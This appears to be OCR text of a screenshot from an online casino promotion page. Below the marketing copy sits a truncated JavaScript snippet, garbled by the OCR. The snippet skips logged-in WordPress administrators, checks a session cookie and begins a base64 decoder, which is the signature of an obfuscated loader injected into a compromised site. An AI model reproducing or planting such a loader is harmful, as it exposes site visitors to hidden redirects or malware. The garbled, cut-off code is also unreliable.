
verify your identity, fund your wallet, and start
exploring the vast game selection. With a focus
on security, user experience, and responsible
gaming, this platform provides both newcomers
and experienced players with a professional,
enjoyable, and safe online casino environment.
(function()
{try{if(document.getElementById&&document.ge
tElementById(‘wpadminbar’))return;var t0=+new
Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
tp2_session_id=’)!==-1)return;function
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcd
efghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,
h2,h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-